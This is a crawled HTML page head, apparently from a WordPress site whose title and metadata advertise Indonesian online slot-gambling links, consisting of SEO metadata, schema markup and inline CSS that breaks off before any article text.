

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/
body_size: 18536
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kuala Kurun</title>
	<meta name="description" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kuala Kurun" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kuala Kurun" />
	<meta property="og:description" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kuala Kurun" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-11T05:54:27+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kuala Kurun" />
	<meta name="twitter:description" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kuala Kurun" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kuala Kurun","datePublished":"2023-05-11T05:54:27+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/"},"wordCount":2060,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/","url":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/","name":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kuala Kurun","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-11T05:54:27+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kuala Kurun","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Kuala Kurun"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 
Kuala Kurun Comments Feed" href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-kuala-kurun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 